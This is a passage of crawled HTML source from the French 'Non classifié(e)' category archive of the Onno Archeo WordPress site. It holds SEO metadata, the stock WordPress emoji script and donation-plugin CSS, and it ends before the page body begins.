

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onnoarcheo.org/category/non-classifiee/
body_size: 52983
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://onnoarcheo.org/en/category/non-classe/" hreflang="en" />
<link rel="alternate" href="https://onnoarcheo.org/category/non-classifiee/" hreflang="fr" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Non classifié(e) Archives - Onno Archeo</title>
	<link rel="canonical" href="https://onnoarcheo.org/category/non-classifiee/" />
	<link rel="next" href="https://onnoarcheo.org/category/non-classifiee/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Non classifié(e) Archives - Onno Archeo" />
	<meta property="og:url" content="https://onnoarcheo.org/category/non-classifiee/" />
	<meta property="og:site_name" content="Onno Archeo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onnoarcheo.org/category/non-classifiee/","url":"https://onnoarcheo.org/category/non-classifiee/","name":"Non classifié(e) Archives - Onno Archeo","isPartOf":{"@id":"https://onnoarcheo.org/#website"},"primaryImageOfPage":{"@id":"https://onnoarcheo.org/category/non-classifiee/#primaryimage"},"image":{"@id":"https://onnoarcheo.org/category/non-classifiee/#primaryimage"},"thumbnailUrl":"https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-scaled.jpg","breadcrumb":{"@id":"https://onnoarcheo.org/category/non-classifiee/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://onnoarcheo.org/category/non-classifiee/#primaryimage","url":"https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-scaled.jpg","contentUrl":"https://onnoarcheo.org/wp-content/uploads/2025/12/Figure-Photo-3-scaled.jpg","width":2560,"height":1810},{"@type":"BreadcrumbList","@id":"https://onnoarcheo.org/category/non-classifiee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onnoarcheo.org/"},{"@type":"ListItem","position":2,"name":"Non classifié(e)"}]},{"@type":"WebSite","@id":"https://onnoarcheo.org/#website","url":"https://onnoarcheo.org/","name":"Onno Archeo","description":"","publisher":{"@id":"https://onnoarcheo.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onnoarcheo.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://onnoarcheo.org/#organization","name":"Onnoarcheo","url":"https://onnoarcheo.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://onnoarcheo.org/#/schema/logo/image/","url":"https://onnoarcheo.org/wp-content/uploads/2020/11/onno.svg","contentUrl":"https://onnoarcheo.org/wp-content/uploads/2020/11/onno.svg","width":192,"height":110,"caption":"Onnoarcheo"},"image":{"@id":"https://onnoarcheo.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Onno Archeo &raquo; Flux" href="https://onnoarcheo.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onno Archeo &raquo; Flux des commentaires" href="https://onnoarcheo.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onno Archeo &raquo; Flux de la catégorie Non classifié(e)" href="https://onnoarcheo.org/category/non-classifiee/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onnoarcheo.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onnoarcheo.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://onnoarcheo.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1766829490' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://onnoarcheo.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=1748082800' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
